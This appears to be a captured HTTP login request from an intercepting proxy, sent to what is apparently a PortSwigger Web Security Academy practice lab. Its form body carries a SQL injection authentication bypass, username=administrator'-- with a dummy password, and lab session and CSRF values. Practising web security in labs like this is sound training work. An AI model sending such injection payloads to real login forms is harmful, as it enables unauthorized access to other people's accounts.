 Request
Raw Hex Pretty
1 POST /login HTTP/2
2 Host: 0a03000704a52f6b809cf9c100cc0090.web-security-academy.net
3 Cookie: session=XNAVmUlT0Y7luaczZoLNJkTFyFo4kEPJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: https://0a03000704a52f6b809cf9c100cc0090.web-security-academy.net
11 Referer: https://0a03000704a52f6b809cf9c100cc0090.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=ZrVP9G8KfrnFFqlya2zwSyIvfKk5Jhl8&username=administrator'--&password=admin